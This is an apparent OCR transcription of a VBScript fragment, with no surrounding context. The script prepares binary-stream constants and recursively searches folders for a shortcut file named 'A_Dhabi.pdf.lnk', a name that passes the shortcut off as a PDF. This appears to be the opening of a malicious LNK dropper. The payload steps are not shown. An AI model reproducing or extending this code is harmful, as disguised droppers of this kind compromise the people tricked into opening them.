 1 on error resume next
2
3 Const adTypeBinary = 1
4 Const adSaveCreateOverWrite = 2
5 Dim BinaryStream, OutStream, tmpFolder, wshShell , objFile, file_location, objFSO, llocation
6 set wshShell = CreateObject("WScript.Shell")
7 Set objFSO = CreateObject("Scripting.FileSystemObject")
8 tmpFolder = wshShell.ExpandEnvironmentStrings("%Temp%")
9 file_location = tmpFolder & "\" & "A_Dhabi.pdf.lnk"
10 llocation = False
11 function findm(oFolder)
12 Dim oSubFolder, oFile
13 Set oFolder = objFSO.GetFolder(oFolder)
14 If isac(oFolder) Then
15
16 For Each oSubFolder In oFolder.SubFolders
17 if llocation then
18 exit for
19 end if
20 findm oSubFolder
21 Next
22
23 For Each oFile In oFolder.Files
24 if not(llocation = False) then
25 exit for
26 end if
27 If oFile.Name = "A_Dhabi.pdf.lnk" Then
28 llocation = oFolder + "\A_Dhabi.pdf.lnk"
29 exit for
30 exit function
31 End If
32 Next
33 End If
34 End function
35
36 Function isac(folder)
37 On Error Resume Next
38 isac = folder.SubFolders.Count >= 0
39 End Function
40
41